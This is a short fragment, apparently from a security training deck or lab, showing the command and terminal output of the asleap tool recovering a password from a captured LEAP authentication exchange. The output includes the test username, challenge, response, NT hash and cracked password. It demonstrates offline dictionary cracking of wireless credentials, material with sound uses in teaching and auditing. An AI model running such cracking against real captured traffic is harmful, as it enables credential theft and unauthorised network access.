 $ ./asleap -r ./data/leap.dump -f ./dict.hashed -n ./dict.idx
asleap 2.2 - actively recover LEAP/PPTP passwords. <jwright@hasborg.com>
Using the passive attack method.
Captured LEAP exchange information:
username: qa_leap
challenge: 0786aea0215bc30a
response: 7f6a14f11eeb980fda11bf83a142a8744f00683ad5bc5cb6
hash bytes: 4a39
NT hash: a1fc198bdbf5833a56fb40cdd1a64a39
password: qaleap
Closing pcap ...